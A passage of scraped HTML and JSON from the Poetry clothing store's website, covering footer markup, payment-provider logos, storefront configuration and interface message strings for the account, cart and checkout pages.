sepia(0) saturate(0) hue-rotate(119deg) brightness(100%) contrast(20%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-1ds6ht8"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css xiyetj">.css-xiyetj{opacity:0.6;border:0;border-color:#dec1b6;border-style:solid;border-bottom-width:2px;width:100%;margin-top:5px;max-width:100vw;position:absolute;left:0px;right:0px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-xiyetj"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 9mkj4w">.css-9mkj4w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;margin-bottom:10px;max-width:163px;--pinterest-icon-inner:black;}</style><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/poetrystores" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css 1ccv2h0">.css-1ccv2h0{width:var(--chakra-sizes-5);height:var(--chakra-sizes-5);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/poetrystores/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/poetrystores/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><style data-emotion="css 1wlkvso">.css-1wlkvso{opacity:0.6;border:0;border-color:#e3e3e3;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1wlkvso"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css lnwj0l">.css-lnwj0l{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css bt90rp">.css-bt90rp{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-bt90rp"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-lnwj0l"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css 1c080fq">.css-1c080fq{font-family:CenturyGothic,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-1c080fq{text-align:center;}}</style><p class="chakra-text css-1c080fq">© <!-- -->2026<!-- --> <!-- -->Poetry<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"14f56ba1-a915-4260-9d56-075a3b73ab2a","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"PT","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.poetrystores.co.za","customAppOrigin":"https:\u002F\u002Fwww.poetrystores.co.za","gtmTag":"GTM-TRZJHQMB","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.store\u002FSites-PT-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Poetry_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWPoetryEnhancedBot1751514725866","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#e4cdc4","liveChatWaTitle":"Welcome to Poetry","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"PT"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-PT","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.poetrystores.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet 